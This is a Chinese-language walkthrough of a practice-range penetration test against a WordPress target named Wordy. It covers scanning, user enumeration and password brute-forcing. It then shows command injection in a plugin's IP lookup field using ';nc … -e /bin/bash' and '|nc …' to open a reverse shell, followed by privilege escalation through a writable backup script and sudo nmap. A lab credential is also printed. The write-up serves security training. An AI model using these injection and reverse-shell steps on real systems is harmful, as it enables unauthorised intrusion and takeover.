一、靶场入口情况



使用nmap扫描发现,开放了22端口和80端口,http服务使用的apache 2.4.25似乎有漏洞,但没有看到有效的payload。

访问网站,自动换成了域名http://Wordy,因此还需要再/etc/hosts添加一条i“p-域名”的对应关系。



网站是wordpress的CMS,那么直接使用wsscan扫描,能够扫描到5个用户名,没有发现任何可利用的插件和主题,通过searchspolit搜索5.7这个版本wordpress,发现其核心可能漏洞,但是需要一个shell。

二、口令爆破





得到用户名之后,下一步肯定是爆破密码,这一次无论是cewl生成的字典还是默认一些字典都失败了,不过后来看到了官方提示,官方给了口令字典。所以还能说什么呢,直接用口令爆破吧。

三、插件漏洞



使用这个mark账号登录网页后,发现这仅仅是个普通账号,也没有文件上传的位置,但是发现他有个ativity monitor的插件,然后有个lookup和转化ip地址的运维界面。那么推断,应该可以拼接一下,执行命令。果然我们直接再ip地址这个位置加上:

;nc 192.168.136.167 4444 -e /bin/bash 或者

|nc 192.168.136.167 4444 -e /bin/bash kali开启监听,发送命令,成功获得了www-data的权限。

一番查找后,只发现了一个graham/G507isUM1D4的用户名密码。

四、本地提权





使用这个账户密码ssh登录后,查看一下权限,发现graham恰好是devs组, 可以修改backups.sh,因此可以再脚本后面加入'/bin/bash',然后直接运行,这样就切好到了jens用户了。



继续查看jens的发现,可以nmap具备root的nopasswd权限,再网站nmap | GTFOBins查询可以知道:



这样就可以获得一个无交互的shell,获得root的shell后,输入是不会显示的,我们就直接输入python -c "import pty;pty.spawn('/bin/sh')",变成一个交互式shell,接着cat flag。

1706

1706

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?